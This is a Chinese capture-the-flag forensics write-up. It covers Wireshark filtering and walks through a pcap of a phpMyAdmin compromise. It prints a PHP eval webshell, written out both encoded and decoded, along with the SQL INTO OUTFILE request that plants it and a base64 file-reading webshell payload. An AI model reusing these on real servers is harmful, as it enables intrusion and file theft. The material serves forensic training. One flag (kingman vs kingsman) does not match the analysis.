
可以通过tcpdump -i 把网络流量打印出来进行审计
Wireshark下载地址:
https://www.wireshark.org/download.html
其中常用的几种过滤字段:
ip过滤:
ip.src==x.x.x.x
ip.dst==x.x.x.x
端口过滤:
http.port==xx
tcp.port==xx
协议过滤:
http,tcp,icmp,udp
http.request.method==POST
链接符使用:
and,or

通用的过滤条件在左上方填写,其中按下ctrl+F还能多出一个字段搜索过滤的选项
其中右键点击对应条目,有个追踪流的选项,这个可以看到整个会话流程的包,很好用
这里放个日志审计的案例,赛题来源于2019年的一个安全比赛
Bravo-1.pcapng
提取码:27qc

1、flag{/uploads}

使用http协议过滤数据包:

服务端ip为192.168.1.5
客户端ip为192.168.1.25

分析扫描流量可以看到,扫目录的请求头一般为HEAD,所以
flag{/uploads}

2、flag{/phpMyAdmin/import.php }

右键追踪流 访问import.php的流量
is_js_confirmed=0&token=3e379d169278fb2f4cb076f487aa39ea&pos=0&goto=server_sql.php&message_to_show=Your+SQL+query+has+been+executed+successfully&prev_sql_query=&sql_query=select+'%3C%3Fphp+%40eval(%24_POST%5Bcia%5D)%3B%3F%3E'+into+outfile+'c%3A%2Fphpstudy%2Fwww%2Fm%2Fshell2.php'%3B&sql_delimiter=%3B&show_query=1&ajax_request=true&_nocache=154356159491350860
cia=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQ
url 解码
is_js_confirmed=0&token=3e379d169278fb2f4cb076f487aa39ea&pos=0&goto=server_sql.php&message_to_show=Your SQL query has been executed successfully&prev_sql_query=&sql_query=select '<?php @eval($_POST[cia]);?>' into outfile 'c:/phpstudy/www/m/shell2.php';&sql_delimiter=;&show_query=1&ajax_request=true&_nocache=154356159491350860
c:/phpstudy/www/m/shell2.php [木马位置]
攻击者写入木马的目录:
/phpMyAdmin/import.php
flag{/phpMyAdmin/import.php }
3、flag{c:/flag.txt }


Url 解码

flag{c:/flag.txt }
4、flag{c:/phpstudy/www/m/shell2.php}
由第2题可知c:/phpstudy/www/m/shell2.php [木马位置]
flag{c:/phpstudy/www/m/shell2.php}
5、flag{cia}
由第2题,
木马<?php @eval($_POST[cia]);?>的密码为cia
flag{cia}
6、flag{connect.php}
追踪流
cia=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5CphpStudy%5C%5CWWW%5C%5Carchives%5C%5Cconnect.php
url解码
cia=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C:\\phpStudy\\WWW\\archives\\connect.php
z0 base64解码
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$F=get_magic_quotes_gpc()?stripslashes($_POST["z1"]):$_POST["z1"];$fp=@fopen($F,"r");if(@fgetc($fp)){@fclose($fp);@readfile($F);}else{echo("ERROR:// Can Not Read");};echo("|<-");die();
z1=C:\\phpStudy\\WWW\\archives\\connect.php
flag{connect.php}
7、flag{kingman}
web连接的数据库名

追踪流,数据库名为 kingsman
flag{kingman}